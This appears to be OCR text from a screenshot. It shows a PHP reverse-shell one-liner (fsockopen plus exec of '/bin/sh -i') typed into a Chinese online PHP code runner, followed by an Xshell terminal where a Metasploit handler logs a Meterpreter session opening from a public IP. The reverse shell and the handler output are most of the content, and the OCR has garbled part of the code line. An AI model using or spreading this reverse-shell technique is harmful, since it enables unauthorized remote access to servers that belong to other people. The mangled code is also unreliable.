 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字……
点击运行 清空 PHP 在线工具
1 <?php
2 $sock=fsockopen(" ;exec("/bin/sh -i <&3 >&3 2>&3");
3 ?>
程序正在运行中……
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 5 opened (192.168.1.107:53 -> 118.31.45.91:60782) at 2017-12-01 08:55:36 -0500